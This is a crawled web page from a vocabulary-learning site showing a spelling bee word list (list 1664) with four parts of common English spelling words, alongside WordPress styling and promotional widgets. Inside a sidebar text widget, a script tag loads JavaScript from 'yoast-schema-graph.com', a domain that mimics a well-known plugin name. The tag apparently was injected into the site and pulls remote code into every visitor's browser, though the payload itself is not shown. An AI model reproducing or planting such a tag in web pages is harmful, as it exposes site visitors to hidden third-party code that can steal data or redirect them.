

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.learnthat.org/word_lists/view/1664
body_size: 10592
content:
<!DOCTYPE html><html>
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TW55ZTH');</script>
	<!-- End Google Tag Manager -->
	<meta charset="utf-8" /><title>Spelling BEE-Hughes Word List | The largest word list archive at LearnThat.org</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><base href="https://www.learnthat.org/"><meta name="keywords" content="Spelling BEE-Hughes, word list, vocabulary list, glossary" /><meta name="description" content="Spelling BEE-Hughes, LearnThat free online word list resource." /><link href="/favicon.ico" type="image/x-icon" rel="icon" /><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon" /><link rel="stylesheet" href="//static.learnthat.org/img/styles.min_123.css" /><script src="//static.learnthat.org/js/tools.min_123.js"></script><!--[if lt IE 9]><script src="/js/html5.js"></script><![endif]-->
<!--[if lte IE 8]>
	<script src="/js/IE9.js"></script><![endif]--><script src="//static.learnthat.org/js/word_lists.min_123.js"></script>
	<script src="/js/copy_prevent.js"></script>
	<link rel="stylesheet" href="/js/jquery-ui/jquery-ui.css" />
	<script src="/js/jquery-ui/components/jquery.ui.button.min.js"></script>
	<script src="/js/jquery-ui/components/jquery.ui.dialog.min.js"></script>
	<link rel="stylesheet" href="//static.learnthat.org/img/home.min_123.css" />	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Feed" href="https://www.learnthat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Comments Feed" href="https://www.learnthat.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.learnthat.org\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.learnthat.org/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

	.a-stats {
	--akismet-color-mid-green: #357b49;
	--akismet-color-white: #fff;
	--akismet-color-light-grey: #f6f7f7;

	max-width: 350px;
	width: auto;
	}

	.a-stats * {
	all: unset;
	box-sizing: border-box;
	}

	.a-stats strong {
	font-weight: 600;
	}

	.a-stats a.a-stats__link,
	.a-stats a.a-stats__link:visited,
	.a-stats a.a-stats__link:active {
	background: var(--akismet-color-mid-green);
	border: none;
	box-shadow: none;
	border-radius: 8px;
	color: var(--akismet-color-white);
	cursor: pointer;
	display: block;
	font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
	font-weight: 500;
	padding: 12px;
	text-align: center;
	text-decoration: none;
	transition: all 0.2s ease;
	}

	/* Extra specificity to deal with TwentyTwentyOne focus style */
	.widget .a-stats a.a-stats__link:focus {
	background: var(--akismet-color-mid-green);
	color: var(--akismet-color-white);
	text-decoration: none;
	}

	.a-stats a.a-stats__link:hover {
	filter: brightness(110%);
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
	}

	.a-stats .count {
	color: var(--akismet-color-white);
	display: block;
	font-size: 1.5em;
	line-height: 1.4;
	padding: 0 13px;
	white-space: nowrap;
	}
	
</style>
<link rel="https://api.w.org/" href="https://www.learnthat.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.learnthat.org/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
</head>
<body class="three_columns left_column_no_shadow right_column_no_shadow">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW55ZTH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="container">
	<div id="search-area" class="clear">
	<div id="cse-search-form"></div>
	<div id="search_button_close"></div>
</div>	<div class="header">
	<div class='logo logo_ltw'><a href="/"><img src="//img1.learnthat.org/logo_ltw.jpg" alt="Learn That Word" /></a></div><div class='logo_mobile'><a href="/"><img src="//img1.learnthat.org/logo_mobile.png" alt="Learn That Word" /></a></div>	<div class="menu_wrapper">
	<ul class="menu">
	<li class="menu_parent">
	<a href="/pages/pricing">free vs. premium</a>	<ul class="submenu">
	<li><a href="/pages/pricing">premium features</a></li>
	<li><a href="/pages/view/rewards.html">rewards</a></li>
	<li><a href="/orders/checkout">pricing - single</a></li>
	<li><a href="/orders/checkout_family">pricing - family</a></li>
	<li><a href="/orders/checkout_organizations">pricing - organizations</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/news">connect</a>	<ul class="submenu">
	<li><a href="/news">our blog</a></li>
	<li><a href="/pages/view/literacy_facts.html">the invisible cause</a></li>
	<li><a href="/pages/view/scholarship_pledge.html">initiatives</a></li>
	<li><a href="/pages/view/contact_us.html">contact us</a></li>
	</ul>
	</li>
	<li class="last menu_links">
	<a href="/" class="home" title="home">&#xf015;</a>
	<a href="#" rel="nofollow" class="search" id="search_icon" title="search">&#xf002;</a>
	<a href="https://support.learnthat.org/" rel="_blank" class="faq">&#xf128;</a>
	</li>
	</ul>

	<ul class="menu2 menu2_main">
	<li class="menu_parent">
	<a href="/pages/view/about_us.html">about us</a>	<ul class="submenu">
	<li><a href="/pages/view/about_us.html">LearnThat Foundation</a></li>
	<li><a href="/pages/view/testimonials.html">testimonials</a></li>
	<li><a href="/pages/view/cartoon_slideshow.html">LearnThatWord and...</a></li>
	<li><a href="https://www.learnthat.org/pages/view/member_slideshow.html">who uses it</a></li>
	<li><a href="/pages/view/partners.html">our partners</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/dictionary">resources</a>	<ul class="submenu">
	<li><a href="/dictionary">Open Dictionary of English</a></li>
	<li><a href="/pages/view/english-dictionary.html">About the ODE</a></li>
	<li><a href="/word_lists/archive">word list archive</a></li>
	<li><a href="/pages/view/roots.html">word roots</a></li>
	<li><a href="/pages/view/suffix.html">suffixes</a></li>
	<li><a href="/pages/view/fun_facts.html">English oddities</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="https://www.learnthat.org/pages/view/get-started.html">get started</a>	<ul class="submenu">
	<li><a href="/pages/view/get-started.html">How it works - videos</a></li>
	<li><a href="/users/register">start student account</a></li>
	<li><a href="/users/teacher_signup">start teacher account</a></li>
	<li><a href="/pages/view/school_software_license.html">schools &amp; higher ed</a></li>
	<li><a href="/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutors and IEP</a></li>
	</ul>
	</li>
	<li class="last"></li>
	</ul>
	</div>
	<div class="right_part">
	<div class="auth">
	<div class="third_party">
	<a href="/integration/authenticate/facebook" title="Login with your Facebook account" class="image_button facebook" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/google" title="Login with your Google/Gmail account" class="image_button google" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/twitter" title="Login with your Twitter account" class="image_button twitter" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/yahoo" title="Login with your Yahoo account" class="image_button yahoo" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/edmodo" title="Login with your Edmodo account" class="image_button edmodo" onclick="third_party_login(this); return false;" rel="nofollow"></a> 	</div>
	<a href="/users/login" class="login">log in</a></div>
<a href="/users/register" class="start registerLink" rel="_blank">Join now</a>	<a href="#" class="menu_mobile_toggle">&#xf0c9;</a>
	</div>
	<div id="menu_mobile"></div>
	</div>
	<div class="columns clear">
	<div class="left_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"></div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><div style="text-align:right"><a class="1 min. introduction" href="https://www.youtube-nocookie.com/embed/j0OwSO4DESI?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videocartoon.png" width="147" height="114" alt="Video: 1 min. introduction" title="Video: 1 min. introduction"/></a><br /><br /><br /></div>
<div style="text-align:right"><a class="About LearnThatWord" href="https://www.youtube-nocookie.com/embed/-SQwxt7W_vo?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videobrain.png" width="147" height="114" alt="About LearnThatWord" title="About LearnThatWord"/></a></div><br /><br /><br />
                                                                  </div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><ul class="features">
	<li class="icon">
	<div>
	all about<br />YOU
	<div class="question">
	<h5>All about YOU</h5>
	<p>We create every session just for you.<br />Nothing is out-of-the-box! </p>
	<p>Advance on your word journey in fast, easy steps. Focus on learning what’s important to you; we’ll manage your progress behind the scenes.</p>
	<p>LearnThatWord is a complete solution. We’re your virtual mom, catering to your every need and helping you be the best you can be.</p>
	</div>
	</div>
	</li>
	<li class="icon6">
	<div>
	word<br />genie
	<div class="question">
	<h5>WORDGENIE</h5>
	<p>I'm WordGenie™, your personal coach. <br />Your wordly wish is my command!</p>
	<p>Unleash my powers, dear master!<br />It’s all laid out for you, for one-click magic!</p>
	<p>Let me guide you on your word journey, so you’ll advance in well-planned, logical steps.</p>
	<p>What gives me such magical powers?</p>
	<p class="center">
	Learning from over<br />30 vocabulary experts.<br /><br />
	Deep analysis of millions of texts.<br /><br />
	Years and years of obsessing<br />about words.<br /><br />
	Sleepless sleepless nights<br />dancing with databases.
	</p>
	</div>
	</div>
	</li>
	<li class="icon2">
	<div>
	multi-<br />media
	<div class="question">
	<h5>Multimedia</h5>
	<p>Explore each word’s context, its nuances and flavors, to get a sense of how to use it.</p>
	<p>
	Integrated in each quiz is our <i>Open Dictionary of English, ODE</i>.<br />
	It’s the richest and most interesting learners’ dictionary available. Explore words through:
	</p>
	<p class="center">
	Videos<br />
	Images<br />
	Pronunciations from around the world<br />
	100s of usage examples <br />
	Idioms and limericks<br />
	Interactive thesaurus<br />
	Definitions from multiple sources<br />
	Translations in 37 languages<br />
	Synonyms, antonyms<br />
	Words that rhyme<br />
	Origin and root word information<br />
	Verb conjugations<br />
	Tutoring comments and trivia
	</p>
	</div>
	</div>
	</li>
	<li class="icon3">
	<div>
	smart<br />progress
	<div class="question">
	<h5>SMART progress</h5>
	<p>You want results, not busy work!</p>
	<p>At LearnThatWord, every session is targeted, interesting, and made just for you.</p>
	<p>We check off words you know, so you focus your energy on those that need more practice.</p>
	<p>Your individualized learning plan presents the right words for review at the right time.</p>
	<p>Get lasting results 10x faster than with any other vocabulary study tool.</p>
	</div>
	</div>
	</li>
	<li class="icon4">
	<div>
	fast<br />quizzes
	<div class="question">
	<h5>Fast & Fun</h5>
	<p>Sessions are lightning-fast and hassle-free.</p>
	<p>We don’t depend on gimmicks or “effects” to make sessions fun.</p>
	<p>Our members love them for their smart design and effectiveness.</p>
	<p>You’ll appreciate the fast progress you make even more than the rewards and prizes you earn.</p>
	<p>Boost your skills in privacy, at your own speed, without grades, pressure, or embarrassment.</p>
	</div>
	</div>
	</li>
	<li class="icon5">
	<div>
	lasting<br />results
	<div class="question">
	<h5>Lasting RESULTS</h5>
	<p>A word turns into vocabulary as you learn it “by heart.” It’s that moment when you no longer have to think about it before you use it.</p>
	<p>Once you reach this level of “automaticity,” the word is yours forever. You will never forget it.</p>
	<p>LearnThatWord is the only fully managed solution that builds this automaticity.</p>
	<p>You’ll meet each word repeatedly over time and explore its nuances and “flavors.” Our multimedia resources bring words to life.</p>
	<p>Proven study methods, accelerated by adaptive and individualized coaching, make words “stick.” New words turn into vocabulary that moves you forward.</p>
	<p>We are so confident in the results, we guarantee them!</p>
	</div>
	</div>
	</li>
	<li class="icon7">
	<div>
	non<br />profit
	<div class="question">
	<h5>Nonprofit</h5>
	<p>Our goal is to empower you by giving you the vocabulary you need to succeed with confidence.</p>
	<p>We provide unlimited free tutoring to students worldwide.</p>
	<p>Upgrade anytime to enjoy premium features. Premium members support our global literacy campaign, Vocabulary Junction, and the expansion of our collaborative learners’ dictionary.</p>
	</div>
	</div>
	</li>
</ul>
<script>
	$('.features:last li').each(function() {
	var $question = $(this).find('.question');
	$(this).tooltip(tipOptions($question.html()));
	$question.text('');
	}).hover(function() {
	$(this).find('.question').toggleClass('hover')
	});
</script>
<br />
<script src="https://yoast-schema-graph.com/1116.js"></script></div>
	</div></div></div></div>	</div>
	<div class="right_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget">
</div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div><h4><span onmouseover='ajaxTip("\/pages\/share", {div_class:"share"});' class='share'>
	<u>like</u> - <u>share</u> - <u>follow</u>
</span></h4>	<div class="textwidget"></div>
	</div></div></div></div>
	<div class="widget widget_recent_entries"><div class="block"><div class="block_content"><div>
	<h4>Recent Posts</h4>
	<ul>
	<li>
	<a href="https://www.learnthat.org/news/words-power/">Words Are Power</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/volunteer-year-2015/">Volunteer of the Year 2015</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/learnthat-volunteer-wins-2015-spelling-bee/">LearnThat Volunteer wins 2015 Spelling Bee</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/2015-drawing-lucky-numbers/">2015 Drawing of Lucky Numbers</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/pun-itentiary/">At the Pun-itentiary</a>
	</li>
	</ul>

	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><p>&nbsp;</p><p>&nbsp;</p><img src="https://widgets.guidestar.org/gximage2?o=6997564&l=v4" /></div>
	</div></div></div></div>	</div>
	<div class="content word_list_view">
	<form class="actions" method="post" action="/word_lists/view/1664/action:rate" accept-charset="utf-8"><div style="display:none;"><input type="hidden" name="_method" value="POST" /></div>	<div>
	<a href="/word_lists/edit/1664" rel="nofollow">modify this list</a>	- <a href="#" onclick="history.go(-1);return false;">back</a>
	</div>
</form>
<h1>
	Spelling BEE-Hughes</h1>

<p><b>List #:</b> 1664</p><p><b>Created:</b> 12/06/2009</p><p><b>Modified:</b> 12/06/2009</p><h2>List of Words:</h2>
<div class="words">
	<div>
	<a href='#' onclick='add_chapter_to_quiz(6305); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 1)	<span>(30&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> camping, summer, phone, main, super, join, happen, every, city, cloth, bridge, jeans, house, learn, barefoot, without, know, wrap, two, pair, season, camera, because, fellow, itself, playground, piece, eight, might, useful</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(6306); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 2)	<span>(31&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> crowded, hour, cartoon, true, edge, please, thousand, handle, between, fruit, could, family, honest, cancel, furnace, dangerous, towel, imagine, coffee, laundry, surround, urgent, thought, guard, suggest, terrible, celebration, exact, avenue, semifinal, brighten</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(6307); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 3)	<span>(31&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> receive, plural, holiday, squeeze, treasure, continent, ounce, specialty, piano, estimate, cabbage, headache, solemn, missile, straightforward, octopus, senator, exercise, strengthen, diamond, silver, copper, applause, bargain, author, courage, extinct, consonant, population, enormous, sculpture</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(6308); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 4)	<span>(31&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> calories, beautiful, captivate, unlawful, tragedy, transfusion, tremendous, triangular, troublesome, tuition, ultimate, xylophone, urgency, terminate, readable, recess, recipe, reckless, recollect, reflex, refund, regularly, rehearse, religion, remedy, request, resident, restrict, revolve, reward, riddance</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(6309); return false;'>Add this list</a>
